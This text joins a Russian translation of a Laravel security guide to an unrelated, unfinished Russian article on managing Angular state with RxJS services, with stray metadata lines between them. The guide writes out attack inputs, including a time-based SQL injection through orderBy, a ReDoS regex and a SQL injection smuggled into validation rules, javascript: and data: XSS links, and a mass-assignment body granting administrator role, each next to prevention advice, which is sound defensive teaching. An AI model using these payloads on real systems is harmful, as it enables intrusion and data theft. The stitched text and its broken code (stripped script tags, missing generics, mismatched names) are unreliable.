В большинстве случаев уязвимости безопасности возникают только из-за недостаточной осведомленности, а не из-за халатности. Хотя мы обнаружили, что большинство разработчиков заботятся о безопасности, но иногда они не понимают, как конкретный шаблон кода может привести к уязвимости, поэтому в [электронной книге](https://cyberpanda.la/ebooks/download/laravel-security?pdf=true) мы решили поделиться наиболее распространенными проблемами безопасности, которые мы видели во время помощи разным стартапам в защите своих приложений Laravel. С каждым примером атаки мы также покажем лучшие практики по защите вашего приложения от атак. Мы надеемся, что эта информация окажется полезной для вас и вашей команды разработчиков.
**CyberPanda Team**
SQL-инъекции
------------
Laravel предоставляет надежный конструктор запросов (Query Builder) и Eloquent ORM. И, благодаря им, большинство запросов по-умолчанию защищены в приложениях, поэтому, например, запрос типа
```
Product::where('category_id', $request->get('categoryId'))->get();
```
будет автоматически защищен, так как Laravel переведет код в подготовленный оператор и выполнит.
Но разработчики обычно делают ошибки, полагая, что Laravel защищает от всех SQL-инъекций, хотя есть некоторые векторы атак, которые Laravel не может защитить.
Вот наиболее распространенные причины SQL-инъекций, которые мы видели в современных приложениях Laravel во время наших проверок безопасности.
### 1. SQL-инъекция через имя столбца
Первая распространенная ошибка, которую мы видим, заключается в том, что многие люди думают будто Laravel будет избегать любого параметра, переданного в Query Builder или Eloquent. Но, на самом деле, это не так безопасно передавать имена столбцов, управляемых пользователем, в конструктор запросов.
Вот предупреждение от [официальной документации Laravel](https://laravel.com/docs/8.x/queries#introduction):
> PDO does not support binding column names. Therefore, you should never allow user input to dictate the column names referenced by your queries, including "order by" columns, etc. If you must allow the user to select certain columns to query against, always validate the column names against a white-list of allowed columns.
>
>
Таким образом, следующий код будет уязвим для SQL-инъекции:
```
$categoryId = $request->get('categoryId');
$orderBy = $request->get('orderBy');
Product::query()
->where('category_id', $categoryId)
->orderBy($orderBy)
->get();
```
и если кто-то делает запрос со следующим значением параметра `orderBy`
```
http://example.com/users?orderBy=id->test"' ASC, IF((SELECT count(*)
FROM users ) < 10, SLEEP(20), SLEEP(0)) DESC -- "'
```
под капотом будет выполнен следующий запрос и мы получим успешную SQL-инъекцию:
```
select
*
from `users`
order by `id`->'$."test"' ASC,
IF((SELECT count(*) FROM users ) < 10, SLEEP(20), SLEEP(0))
DESC -- "'"' asc limit 26 offset 0
```
Важно отметить, что показанный вектор атаки исправлен в последней версии Laravel\*, но, тем не менее, Laravel предупреждает разработчиков даже в свежей документации, чтобы они не передавали имена столбцов в Query Builder от пользователей без их добавления в белый список.
В общем, даже если нет возможности превратить настраиваемый столбец во внедренную SQL-инъекцию, мы по-прежнему не рекомендуем разрешать сортировку данных по любому столбцу, заданному пользователем, так как это может создать угрозу безопасности.
Рассмотрим пример, когда таблица «users» может иметь какой-то секретный столбец "secretAnswer", умный злоумышленник может вывести значение без необходимости SQL-инъекции.
### 2. SQL-инъекция с помощью правил валидации
Давайте посмотрим на следующий упрощенный код проверки
```
$id = $request->route('id');
$rules = [
'username' => 'required|unique:users,name,' . $id,
];
$validator = Validator::make($request->post(), $rules);
```
Поскольку Laravel использует здесь `$id` для запроса этой и значение не экранируется, это позволит злоумышленнику выполнить SQL-инъекции. Мы рассмотрим эту атаку более подробно в "Инъекция правил валидатора" > "SQL-инъекция".
### 3. SQL-инъекция через необработанные запросы
Еще одна закономерность, о которой стоит упомянуть, но менее распространенная, которую мы видим в нашей системе безопасности, проверки кода просто используют функцию `DB::raw` в старом стиле и не экранируют переданные данные. Подобный паттерн обычно случается редко, в основном в тех случаях, когда есть необходимость пройти какой-то индивидуальный запрос. Если вам нужно использовать функцию `DB::raw` для какого-то специального запроса, убедитесь, что вы избегаете переданных данных через метод `DB::getPdo()->quote`.
Инъекция правил валидатора
--------------------------
Давайте посмотрим на следующий уязвимый код:
```
public function update(Request $request) {
$id = $request->route('id');
$rules = [
'username' => 'required|unique:users,username,' . $id,
];
$validator = Validator::make($request->post(), $rules);
if ($validator->fails()) {
return response()->json($validator->errors(), 422);
}
$user = User::findOrFail($id);
$user->fill($validator->validated());
$user->save();
return response()->json(['user' => $user]);
}
```
Вы заметили уязвимость в строке `required|unique:users,username,'. $id`? Так держать! (нет)
Итак, здесь правило `unique` обеспечивает уникальность имени пользователя внутри таблицы пользователей, и оно также проигнорирует строку с данным идентификатором во время проверки. Но проблема в том, что мы получили значение `$id` из запроса и, не проверяя его, использовали его для проверки на основе ввода пользователя. Таким образом, используя это, мы можем настроить правила проверки и создания векторов атак, давайте рассмотрим следующие примеры.
### 1. Сделать правило проверки необязательным
Самое простое, что мы можем сделать здесь - это отправить запрос с ID = `10|sometimes`, который изменит правило проверки на `required|unique:users,username,10|sometimes` и позволит нам не пропускать имя пользователя в данных запроса, в зависимости от бизнес-логики вашего приложения, это может создать проблему безопасности.
### 2. DDOS сервер путем создания злого правила проверки REGEX
Другой вектор атаки может заключаться в создании злой и уязвимой проверки Regex для ReDoS атаки и DDOS приложения. Например, следующий запрос потребляет много процессорного времени, и если несколько запросов отправляются одновременно, это может вызвать большой скачок нагрузки на ЦП сервера:
```
PUT /api/users/1,id,name,444|regex:%23(.*a){100}%23
{
"username": "aaaaa.....ALOT_OF_REPETED_As_aaaaaaaaaa"
}
```
### 3. SQL-инъекция
Простейшей SQL-инъекцией было бы просто добавить дополнительное правило проверки передаваемое в запрос. Например:
```
PUT /api/users/1,id,name,444|unique:users,secret_col_name_here
{
"username": "secret_value_to_check"
}
```
Важно упомянуть, поскольку с помощью `unique` мы можем предоставить как настраиваемый столбец имени и значения (значения не проходят через привязку параметров PDO) возможность SQL-инъекции здесь не может быть ограничена просто упомянутым выше вектором атаки. Для получения дополнительных сведений ознакомьтесь с публикацией блога Laravel [здесь](https://blog.laravel.com/unique-rule-sql-injection-warning).
Советы по профилактике:
1. Лучшая профилактика - не использовать данные, предоставленные пользователем, для создания правила валидации;
2. Если вам нужно создать правило проверки на основе предоставленных данных (ID в нашем примере), обязательно приведите или подтвердите предоставленное значение, прежде чем помещать его в правило проверки.
XSS (межсайтовый скриптинг) в Laravel Blade
-------------------------------------------
Об атаках XSS сообщалось и использовалось с 1990-х годов, но всё же иногда мы видим случаи, когда разработчики недооценивают опасность атаки из-за того факта, что он выполняется в браузере, а не на сервере. Но это может быть очень опасно, например, XSS-атака в панели администратора может позволить злоумышленнику выполнить такой код:
```
Some text
test
```
Это позволит злоумышленнику создать пользователя-администратора с его учетными данными и взять на себя права администратора. И даже ограничение админки IP-адресами не предотвратит атаку, поскольку код будет выполнен в браузере пользователя, имеющего доступ к сети/приложению.
Теперь давайте посмотрим, каковы возможные векторы XSS-атак в Laravel.
Если вы используете Laravel Blade, он защищает вас от большинства XSS-атак, например, такая атака не сработает:
```
// $name = 'John Doe alert("xss");';
...
{{ $name }}
...
```
потому что оператор Blade `{{ }}` автоматически кодирует вывод. Итак, сервер отправит в браузер следующий правильно закодированный код:
```
...
John Doe
<script>alert("xss");</script>
...
```
что предотвратит атаку XSS. Но не всё Laravel (или любой другой фреймворк) может обработать за вас, вот несколько примеров XSS-атак, которые мы обнаружили наиболее распространенными во время наших проверок безопасности:
### 1. XSS через объявление {!! $userBio !!}
Иногда вам нужно вывести текст, содержащий HTML, и для этого вы будете использовать `{!! !!}`:
```
// $userBio = 'Hi, I am John Doe alert("xss");';
...
{!! $userBio !!}
...
```
В этом случае Laravel ничего не может сделать за вас, и если `$userBio` содержит JavaScript код, он будет выполнен как есть и мы получим XSS-атаку.
Советы по профилактике:
1. По возможности избегайте вывода данных в html без экранирования, предоставленных пользователем.
2. Если вы знаете, что в некоторых случаях данные могут содержать HTML, используйте такой пакет, как [htmlpurifier.org](http://htmlpurifier.org), чтобы очистить HTML от JS и нежелательных тегов перед выводом контента.
### 2. XSS через атрибут a.href
Если вы выводите значение, указанное пользователем, в виде ссылки, покажем несколько примеров того, как это может превратиться в XSS-атаку:
#### Пример 1: Использование javascript:code
```
// $userWebsite = "javascript:alert('Hacked!');";
[My Website]({!! $userWebsite !!})
```
#### Пример 2: Использование данных в кодировке base64:
Обратите внимание, что этот будет работать только для фреймов не верхнего уровня.
```
// $userWebsite =
"data:text/html;base64,PHNjcmlwdD5hbGVydCgiSGFja2VkISIpOzwvc2NyaXB0Pg
==";
[My Website]({!! $userWebsite !!})
```
код предупреждения («Hacked!») запускается, когда пользователь нажимает ссылку «Мой веб-сайт» в обоих случаях...
Советы по профилактике:
1. Проверяйте ссылки, предоставленные пользователем. В большинстве случаев вам нужно только разрешить http/https схемы;
2. В качестве дополнительного уровня безопасности перед выводом вы можете заменить любую ссылку, которая не начиная со схемы http/https значением «#broken-link».
### 3. XSS через кастомную директиву
Если в вашем Blade коде есть настраиваемые директивы, вам нужно вручную избежать любого вывода, который не должен отображаться в коде как HTML. Например, следующиая пользовательская директива уязвима, потому что переменная имени не закодирована, а Laravel ничего не может с этим поделать:
```
// Registering the directive code
Blade::directive('hello', function ($name) {
return "php echo 'Hello ' . $name; ?";
});
// user.blade.php file
// $name = 'John Doe alert("xss");';
@hello($name);
```
Советы по профилактике:
Используйте функцию Laravel `e()`, чтобы избежать любого кода, предоставленного пользователем. Вышеупомянутые 3 уязвимости являются наиболее распространенными, которые мы видели в разных приложениях Laravel во время наших проверок. Как видите, в этом разделе мы собрали некоторые XSS-атаки в рамках Laravel, но чтобы полностью предотвратить XSS-атаки, вам также необходимо убедиться, что ваш интерфейсный код, который может быть React.js, Vue.js, ванильным javascript или старомодным jQuery, также защищает от XSS-атак.
Уязвимости массового назначения в Laravel
-----------------------------------------
Eloquent, как и многие другие ORM, имеет приятную особенность, позволяющую назначать свойства объекту без необходимости присваивать каждое значение индивидуально. Это хорошая функция, сохраняющая много времени и строк кода, но при неправильном использовании может привести к уязвимости.
Например, вот упрощённый пример небезопасного кода, который мы обнаружили во время проверки кода одного из наших клиентов:
```
// app/Models/User.php file
class User extends Authenticatable
{
use SoftDeletes;
const ROLE_USER = 'user';
const ROLE_ADMINISTRATOR = 'administrator';
protected $fillable = ['name', 'email', 'password', 'role'];
// ... rest of the code ...
}
// app/Http/Requests/StoreUserRequest.php file
class StoreUserRequest extends Request
{
public function rules()
{
return [
'name' => 'string|required',
'email' => 'email|required',
'password' => 'string|required|min:6',
'confirm_password' => 'same:password',
];
}
}
```
```
// app/Controllers/UserController.php file
class UserController extends Controller
{
public function store(StoreUserRequest $request)
{
$user = new User();
$user->role = User::ROLE_USER;
$user->fill($request->all());
$user->save();
return response()->json([
'success' => true,
],201);
}
// ... rest of the code ...
}
```
Проблема здесь в том, что если злоумышленник отправит полезную нагрузку ниже, он сможет зарегистрировать пользователя-администратора с более высокими привилегиями и, возможно, возьмёт на себя админку приложения.
```
{
"name" : "Hacker",
"email" : "[email protected]",
"role" : "administrator",
"password" : "some_random_password",
"confirm_password" : "some_random_password"
}
```
Вы можете задаться вопросом почему "role" находится в атрибуте `$fillable`. Если бы поле "role" не было указано в переменной, то и проблем бы не было. Причина, по которой оно было добавлено, в том, что существует ещё один метод API, позволяющий управлять ролью пользователей - это общий шаблон, который мы видим в приложениях Laravel, проверяем и тестируем на инъекции. Поле `$fillable` отлично подходит, если у вас простое приложение, но им становится трудно управлять, когда приложение растёт и появляются несколько методов API, работающими с ролями ACL.
Вот несколько советов о том, как предотвратить уязвимости массового назначения в Laravel.
Советы по профилактике:
#### 1. Передавать модели только проверенные поля
Это, вероятно, наиболее эффективный метод борьбы с массовыми атаками. Вместо передачи всех данных из запроса вы можете передавать только те поля, которые были указаны. В приведенном выше примере кода это будут "name", "email" и "password". Для этого Laravel предоставляет вам метод `$request->validated()`, возвращающий только проверенные поля.
Итак, в приведенном выше коде замените `$request->all()` на `$request->validated()` и это устранит проблему:
```
public function store(StoreUserRequest $request)
{
$user = new User();
$user->role = User::ROLE_USER;
$user->fill($request->validated());
$user->save();
return response()->json([
'success' => true,
],201);
}
```
Если вы не используете проверку запросов Laravel, вы также можете использовать `$request->validate()` или `$validator->validated()`, который также возвращает только проверенные данные.
Это хорошая практика, поскольку она не только защищает вас от массовых назначений, но и предотвращает сохранение свойств, для которых мы забыли добавить проверку.
#### 2. Используйте белый список вместо черного
Мы рекомендуем использовать `$fillable` (который вносит в белый список только столбцы, которые могут быть массово назначены) вместо `$guarded` (определяет свойства, которые не могут быть назначены массово), потому что вы можете легко забыть добавить новый столбец в массив `$guarded`, оставив его открытым для массового использования по умолчанию.
#### 3. . С осторожностью используйте метод $model->forceFill($data)
Метод `$model->forceFill` игнорирует всю конфигурацию, установленную в `$forceFill` и `$fillable` и сохраняет переданные данные в модели. Если вам нужно использовать `forceFill`, убедитесь, что переданные данные не могут быть изменены пользователем.
Отсутствие защиты от атак с использованием учетных данных
---------------------------------------------------------
Итак, прежде всего, что такое атака с заполнением учетных данных? Это тип брутфорс атаки, где атаки отправляют пары имени пользователя и пароля, полученные в результате утечки других данных. Таким образом, например, злоумышленник получит миллионы логинов/паролей из [утечек данных](https://www.csoonline.com/article/2130877/the-biggest-data-breaches-of-the-21st-century.html) и автоматически попробует авторизоваться на вебсайте. Так как многие люди используют одно и то же сочетание имени пользователя и пароля на разных сайтах, согласно отчетам, в среднем, около 0,1-0,2% попыток будут успешными. Итак, если у веб-сайта около 1 миллиона пользователей, а злоумышленник использует 10 млн пар имен пользователей и паролей от других утечек данных, взломано будет примерно 10'000-20'000 аккаунтов. Чем больше база злоумышленника, тем потенциально взломанных учётных записей.
Заполнение учетных данных - один из самых популярных способов атак, так как он требует лишь небольшого усилия со стороны хакера.
По-умолчанию Laravel Auth имеет базовую защиту от брутфорса, где проверяет, сколько запросов поступают с одного и того же IP-адреса для одного и того же пользователя и будут блокировать его, но нет защиты от вброса учетных данных. Вам нужно будет реализовать защиту самим, и вот несколько советов для вас:
#### 1. Внедрить многофакторную аутентификацию
Вероятно, это одна из самых эффективных мер по улучшению безопасности вашего приложения. Symantec считает, что до 80% утечек данных могут можно предотвратить путем внедрения 2FA.
#### 2. Ограничить количество запросов для входа в конечную точку с одного IP-адреса
Это не исключит атаку, если злоумышленник имеет доступ к широкому спектру IP, но определенно усложнит.
#### 3. Добавить капчу в конечные точки аутентификации
Подобно блокировке IP, не будет обеспечена 100% защита, но опять же улучшится безопасность.
#### 4. Обнаруживать, когда пользователь использует имя пользователя/пароль от других утечек данных
Если ваша компания типа FaceBook, вы можете реализовать что-то вроде этого, определенно потребует дополнительных ресурсов:
#### 5. Внедрить надежную систему мониторинга и оповещения
Внедрите надежную систему мониторинга и оповещения, которая предупредит вас о подозрительном трафике, поступающем на конечные точки аутентификации.
Сломанный контроль доступа
--------------------------
Хотя хороший фреймворк, такой как Laravel, может предоставить вам большую защиту из коробки от атак типа SQL-инъекций и XSS, он не может защитить вас от обхода контроля доступа атаки, поскольку логика ACL должна жить в коде приложения. Вот почему ACL обход - одна из самых распространенных проблем, которые мы видим в современных приложениях.
Laravel предоставляет [гейты и политики](https://laravel.com/docs/authorization), которые вы можете использовать для ограничения доступа в зависимости от роли пользователя.
Отсутствуют заголовки безопасности HTTP
---------------------------------------
Заголовки безопасности - это заголовки ответов HTTP (HTTP Strict Transport Security, X-Frame-Options, X-Content-Type-Options, X-XSS-Protection, Политика безопасности контента, и т. д.), которые ваше приложение может использовать для повышения безопасности. После установки эти HTTP заголовки ответов могут ограничить запуск современных браузеров в легко предотвратимые уязвимости. Например, заголовок HTTP Strict Transport Security заставит приложение всегда использовать HTTPS и предотвратит атаки посредника (обратите внимание, что перенаправления HTTP на HTTPS недостаточно для предотвращения атак посредника). Или установка правильных X-Frame-Options предотвратит атаки кликджекинга.
Во время наших тестов на проникновение мы все еще видим много приложений Laravel, в которых отсутствуют или неправильно настроены заголовки безопасности. И здесь вы тоже можете задаться вопросом, раз заголовки безопасности так важны, почему они не включены по умолчанию в браузерах? Причина в том, что, если браузеры включают эти настройки, они нарушат работу многих устаревших приложений, и это единственная причина, по которой браузеры оставляют разработчикам выбор.
По умолчанию Laravel не имеет заголовков, поэтому вам нужно будет реализовать себя. И вот несколько ресурсов, которые могут быть полезны:
* [How To Secure Your Web App With HTTP Headers](https://www.smashingmagazine.com/2017/04/secure-web-app-http-headers/)
* [bepsvpt/secure-headers - Security Headers Package for Laravel](https://github.com/bepsvpt/secure-headers)
* [SecurityHeaders.com - Online tool to check your headers](https://securityheaders.com/)
* [Content Security Policy evaluator from Google](https://csp-evaluator.withgoogle.com/)
* [Content Security Policy Generator](https://report-uri.com/home/generate)
Не отслеживание уязвимых пакетов в приложении
---------------------------------------------
Каждый год в открытом исходном коде сообщается о десятках тысяч новых [уязвимостей](https://nvd.nist.gov/vuln/search/statistics?form_type=Basic&results_type=statistics&search_type=all). И, например, одна из таких уязвимостей обошлась в размере [700 миллионов долларов штрафа](https://techcrunch.com/2019/07/22/equifax-fine-ftc/) и вреда репутации Equifax. Хакеры обнаружили, что один из серверов Equifax содержал уязвимую версию Apache Struts, о которой сообщалось 2 месяца назад но не было исправлено на сервере. Они использовали уязвимость для проникновения на серверы Equifax и украли личные записи 147,9 миллиона американцев.
С этой точки зрения приложения Laravel ничем не отличаются от других приложений, и важно внедрить надлежащий инструмент мониторинга и оповещения, который будет отслеживать все пакеты, которые используются в вашем коде и будут предупреждать вас о новой уязвимости до того, как дыры безопасности будут обнаружены и приложение подвергнется взлому.
Вывод
-----
Хотя Laravel один из самых безопасных веб-фреймворков по дизайну, безопасность веб-приложения - это общая ответственность. Такой фреймворк, как Laravel, предоставит вам высокий API уровня (например, Eloquent), который по умолчанию устраняет множество проблем с безопасностью, но есть несколько векторов атак внутри Laravel и за его пределами, которые должны обрабатывается кодом приложения.
Реже, но, всё же, могут встречаться и следующие зависимости в зависимости от набора функциий и нужно понять их принцип работы, чтобы правильно прикрыть уязвимые места приложения:
1. [Race Condition](https://resources.securitycompass.com/blog/moving-beyond-the-owasp-top-10-part-1-race-conditions-2)
2. [Server Side Request Forgery](https://owasp.org/www-community/attacks/Server_Side_Request_Forgery)
3. [PHP Type Juggling](http://turbochaos.blogspot.com/2013/08/exploiting-exotic-bugs-php-type-juggling.html)
4. [Unrestricted File Upload](https://owasp.org/www-community/vulnerabilities/Unrestricted_File_Upload)
5. [Path Traversal](https://owasp.org/www-community/attacks/Path_Traversal)
6. [Sensitive Data Exposure](https://owasp.org/www-project-top-ten/OWASP_Top_Ten_2017/Top_10-2017_A3-Sensitive_Data_Exposure)
7. [Server Side Template Injection](https://owasp.org/www-chapter-ghana/assets/slides/Owasp_SSTI_final.pdf)
8. [Insecure Deserialization](https://owasp.org/www-project-top-ten/OWASP_Top_Ten_2017/Top_10-2017_A8-Insecure_Deserialization)
9. [Session Fixation](https://owasp.org/www-community/attacks/Session_fixation)
10. [XML External Entity (XXE) Processing](https://owasp.org/www-community/vulnerabilities/XML_External_Entity_(XXE)_Processing)
11. [JWT Security](https://owasp.org/www-chapter-vancouver/assets/presentations/2020-01_Attacking_and_Securing_JWT.pdf)
Примечание от переводчика
-------------------------
В некоторых примерах оригинальной статьи неправильно указан код уязвимостей. Например, `{{$userBio}}` вместо `{!!$userBio!!}`.
\* "вектор атаки исправлен в последней версии Laravel" - по оригинальной статье не понятна дата её выхода, как и по их сайту, вследствие чего не удалось установить какая именно версия Laravel была на тот момент последней. Тем не менее, статья попала в руки в день перевода, и на этот момент пара дней как существовала Laravel 8.
|
https://habr.com/ru/post/518400/
| null |
ru
| null |
# Как управлять состоянием в Angular по мере роста приложения
Допустим, перед вами стоит задача написать фронтенд-приложение. Есть ТЗ с описанием функционала, тикеты в баг-трекере. Но выбор конкретной архитектуры лежит на вас.
Порой трудно заранее понять, какая архитектура будет удачной, а какая нет. Особую сложность представляет организация управления состоянием. Как лучше всего хранить и синхронизировать данные, которые нужно отображать? Каждый по-своему подходит к решению этой проблемы и либо пишет весь код сам, либо берет готовую библиотеку. Любой из этих способов — со своими плюсами и минусами.
В статье я расскажу о своем решении проблемы управления состоянием на примере разных стадий развития приложения.
Обычно в приложении есть две большие группы состояний: серверное и клиентское.
**Серверное состояние.** Расположено на сервере, но наше приложение берет оттуда кусочек, который нужно где-то хранить и отображать. Этот кусочек передается через HTTP API.
**Клиентское состояние.** Существует только на клиенте, и его часто нужно синхронизировать с серверным. Например, при смене страницы требуется запросить для нее данные с сервера. При смене значений фильтров нужно отправить запрос на сервер, получить отфильтрованные значения, сохранить их и отобразить в компоненте.
Собственно, проблема и состоит в организации хранения и синхронизации этих двух типов состояния.
**Содержание**
Микроприложение — храним состояние в компонентах
Маленькое или среднее приложение — храним состояние в сервисах
Почему выбираем сервисы
Вырабатываем архитектуру сервиса
Примитивный метод: храним в полях метода без отслеживания
Продвинутый метод: добавляем реактивности
Реализуем сервисы в приложении
Маленькое приложение — у каждого компонента свой сервис
Среднее приложение — объединяем сервисы
Большое приложение — делаем универсальное хранилище или берем готовую библиотеку
Делаем универсальное хранилище
Переходим на NgRx
Как работает NgRx
Подключаем модули NgRx
Декомпозируем состояние в NgRx
Плюсы и минусы NgRx
Выводы
Микроприложение — храним состояние в компонентах
================================================
Допустим, в приложении есть страница с табличкой (компонент app-table) и фильтрами (компонент app-filters). Пользователь меняет значение фильтра и ожидает, что обновится таблица. Все состояние приложения в нашем случае — это данные для таблицы и фильтров, получаемые с сервера (серверное состояние), и значения выбранных фильтров (клиентское состояние).
Если ваше приложение будет таким же простым, то и управлять состоянием в нем будет очень легко. Состояние можно вовсе не хранить в явном виде:
```
import { Component, OnInit } from '@angular/core';
import { HttpClient } from '@angular/common';
@Component({
selector: 'app-root',
template: `
`,
})
export class VerySimpleAppComponent implements OnInit {
data$: Observable;
filtersData$: Observable;
constructor(public http: HttpClient) {
this.data$ = this.http.get('/api/data');
this.filtersData$ = this.http.get('/api/filtersData');
}
onFilterChange(filterValue: any) {
this.data = this.filterData(filterValue);
}
private filterData(filterValue): Item[] {
// Тут логика фильтрации
}
}
```
Маленькое или среднее приложение — храним состояние в сервисах
==============================================================
### Почему выбираем сервисы
Начнем развивать приложение: добавим пару новых таблиц и роутинг. Допустим также, что для всех таблиц нужны общие фильтры. Тогда корневой компонент будет выглядеть примерно так:
```
@Component({
selector: 'app-root',
template: `
`,
})
export class AppComponent {
}
```
Но в таком варианте у нас нет возможности напрямую передать в компонент таблицы данные. Поэтому пока что напрашивается вариант хранить данные *таблицы* в сервисе.
Но быть может, архитектура выглядит по-другому? Например, из-за дизайна нет возможности вынести компонент фильтра на общий внешний уровень или для отдельных таблиц помимо общего фильтра нужны еще и отдельные фильтры. Тогда layout будет примерно таким:
```
@Component({
selector: 'app-root',
template: `
`,
})
export class AppComponent {
}
// Страницы выглядят так
@Component({
selector: 'app-first-page',
template: `
`,
})
export class FirstPageComponent {}
@Component({
selector: 'app-second-page',
template: `
`,
})
export class SecondPageComponent {}
```
Это похоже на случай с примитивным приложением, который мы рассмотрели ранее: компоненты видны друг другу, и в принципе состояние можно хранить в самом компоненте. Но возникает другая проблема: при смене роута компоненты страниц (и все, что ниже по дереву) пересоздаются заново. Если получение данных сделано в компоненте, то при смене страниц данные для фильтров будут запрошены заново. Но чаще всего эти данные нужно запросить только один раз, а потом использовать полученные. Передать же их из корневого компонента app-root не выйдет, ведь из-за роутинга прямая связь с корнем потеряна.
Что же, опять напрашивается хранить данные, только уже для *фильтров* в сервисах. Это решит сразу несколько проблем:
**Доступ к данным не будет зависеть от взаимного расположения компонентов.** Нет нужды выстраивать архитектуру так, чтобы компонеты могли видеть инпуты и аутпуты друг друга. Можно создавать компоненты [динамически](https://angular.io/guide/dynamic-component-loader) (как, например, это делает роутер). Можно использовать разные техники типа [порталов](https://material.angular.io/cdk/portal/overview). А достучаться до сервиса в Angular просто: достаточно внедрить его в компонент через механизм DI.
**Данные с сервера будут запрашиваться столько раз, сколько нужно, вне зависимости от жизненного цикла компонента.** Сервисы в Angular по умолчанию синглтоны. Можно, конечно, иметь несколько инстансов одного сервиса. Например, по инстансу на модуль или даже на компонент ([я писал подробную статью про сервисы](https://habr.com/ru/post/281449/); она немного устарела, но большинство вещей все еще актуальны), но без особой надобности так делать не нужно — сервис должен инстанцироваться один раз. Тогда те данные, которые *не зависят* от других (например, данные для фильтров), можно получать в конструкторе сервиса. Данные, которые *зависят* от других (например, данные в таблицах, которые зависят от выбранных фильтров), можно перезапрашивать только при изменении фильтра. Если бы мы получали такие табличные данные при инициализации компонента, то при его пересоздании был бы дополнительный запрос к серверу, даже если фильтры не менялись.
**В компонентах становится меньше логики.** Таким образом, почти для любого проекта на Angular хранение состояния нужно выносить в сервисный слой.
Вырабатываем архитектуру сервиса
--------------------------------
Итак, с тем, где хранить данные, мы определились. Давайте подумаем, как это реализовать. Как будут устроены сервисы?
### Примитивный метод: храним в полях метода без отслеживания
Данные можно хранить в полях сервиса, но такой подход имеет большой недостаток: сложно отслеживать изменения значений. В принципе, Angular может это делать сам, но только для компонентов со стратегией обнаружения изменений [ChangeDetectionStrategy.Default](https://angular.io/api/core/ChangeDetectionStrategy#Default), которая не всегда подходит (например, из-за того, что работает медленнее).
Вот [наглядный пример](https://stackblitz.com/edit/angular-umk1lf): мы напрямую меняем поле в классе сервиса. При этом в компоненте со стратегией `OnPush` при изменении поля ничего не происходит. И у нас даже нет способа как-то изменить это, ведь просто так мы не можем отслеживать изменения.
Для данных, которые зависят от других, все тоже не очень хорошо: сервисы никаких механизмов отслеживания не имеют. Так что понять, что фильтры изменились, и среагировать на это также не выйдет.
### Продвинутый метод: добавляем реактивности
Итак, надо как-то сделать поля отслеживаемыми. В нашем проекте уже установлена позволяющая сделать это библиотека — RxJS.
Конвертируем обычное поле в `Observable`-поле:
```
import { Injectable } from '@angular/core';
@Injectable({ providedIn: 'root' })
export class StorageService {
// Было
// data = 'initial value';
// Стало
private dataSubject: BehaviorSubject = new BehaviorSubject('initial value');
data$: Observable = this.dataSubject.asObservable();
setData(newValue: string) {
this.dataSubject.next(newValue);
}
}
```
Здесь используется [BehaviorSubject](https://rxjs-dev.firebaseapp.com/api/index/class/BehaviorSubject). Это [Subject](https://rxjs-dev.firebaseapp.com/api/index/class/Subject) (т. е. одновременно и `Observable`, и `Observer`), плюс он кэширует последнее значение внутри себя и оповещает новых подписчиков, когда они подписываются на стрим. Сами же данные теперь доступны из поля `data$`. Работать с ними в потоке просто.
Можно использовать стандартные средства RxJS для работы со стримами:
```
@Component({
selector: 'my-app',
template: `{{ data }}`,
})
export class AppComponent implements OnDestroy {
data: any;
subscription: Subscription = null;
constructor(public storage: StorageService) {
this.subscription = this.storage.data$.subscribe(data => this.data = data);
}
ngOnDestroy(): void {
// Только не забывайте отписаться!
if (this.subscription !== null) {
this.subscription.unsubscribe();
this.subscription = null;
}
}
}
```
Нужно всегда помнить, что если ты где-то подписался на стрим, то лучше бы от него отписаться. Есть несколько статей, которые поясняют, почему и как это надо делать (например, [вот](https://medium.com/ngx/why-do-you-need-unsubscribe-ee0c62b5d21f)).
Но в Angular есть средство, упрощающее работу с `Promise` и `Observable`, — пайп [async](https://angular.io/api/common/AsyncPipe). Поэтому можно писать так:
```
@Component({
selector: 'my-app',
template: `{{ data$ | async }}`, // все отпишется само
})
export class AppComponent {
data$: Observable;
constructor(public storage: StorageService) {
this.data$ = this.storage.data$;
}
}
```
Итак, кода в сервисе стало больше, а вместо простого поля появились два поля и один метод. Какие плюсы? Теперь можно отслеживать изменения данных:
1. В компонентах с `OnPush`-стратегией можно отследить, когда изменилось поле, и запустить механизм проверки изменений. К тому же упомянутый пайп async позволяет не писать отслеживание вручную.
2. В сервисах также появилась возможность отследить изменения и пересчитать зависимые поля.
Вот [пример](https://stackblitz.com/edit/angular-sedsr2?file=src%2Fapp%2Fapp.component.ts) использования нового сервиса. Заметьте, что в компоненте с `OnPush` мы практически не меняли код: просто добавив пайп `async`, сохранили всю выгоду `OnPush`-стратегии и заставили компонент работать как надо.
Реализуем сервисы в приложении
------------------------------
### Маленькое приложение — у каждого компонента свой сервис
Давайте вернемся к нашему приложению с табличками и фильтрами.
Будем для каждого компонента стараться сделать отдельный сервис — хранилище: один сервис на одну таблицу, один сервис на одну группу фильтров и т. д.
Поскольку придется писать много однотипного кода для Observable-полей, я сделаю такой вспомогательный класс:
```
export class BehaviorSubjectItem {
readonly subject: BehaviorSubject;
readonly value$: Observable;
// Приятный бонус: так как мы используем `BehaviorSubject`, то можем получить текущее значение синхронно и без подписки.
get value(): T {
return this.subject.value;
}
set value(value: T) {
this.subject.next(value);
}
constructor(initialValue: T) {
this.subject = new BehaviorSubject(initialValue);
this.value$ = this.subject.asObservable();
}
}
```
Реализуем хранилище для данных фильтров:
```
@Injectable()
export class FiltersStore {
private apiUrl = '/path/to/api';
readonly filterData: BehaviorSubjectItem<{ value: string; text: string }[]> = new BehaviorSubjectItem([]);
readonly selectedFilters: BehaviorSubjectItem = new BehaviorSubjectItem([]);
constructor(private http: HttpClient) {
this.fetch(); // тут какая-то логика по получению данных с бэка
}
fetch() {
this.http.get(this.apiUrl).subscribe(data => this.filterData.value = data);
}
setSelectedFilters(value: { value: string; text: string }[]) {
this.selectedFilters.value = value;
}
}
```
Теперь сделаем хранилище для табличных данных:
```
@Injectable()
export class TableStore {
private apiUrl = '/path/to/api';
tableData: BehaviorSubjectItem;
loading: BehaviorSubjectItem = new BehaviorSubjectItem(false);
constructor(private filterStore: FilterStore, private http: HttpClient) {
this.fetch();
}
fetch() {
this.tableData$ = this.filterStore.selectedFilters.value$.pipe(
tap(() => this.loading.value = true),
switchMap(selectedFilters => this.http.get(this.apiUrl, { params: selectedFilters })),
tap(() => this.loading.value = false),
share(),
);
}
}
```
Если нужно объединить данные из других источников (например, у нас будет два разных типа фильтров), используем [combineLatest](https://rxjs-dev.firebaseapp.com/api/index/function/combineLatest):
```
this.tableData$ = combineLatest(firstSource$, secondSource$).pipe(
// start loading
switchMap([firstData, secondData] => /* ... */)
// end loading
);
```
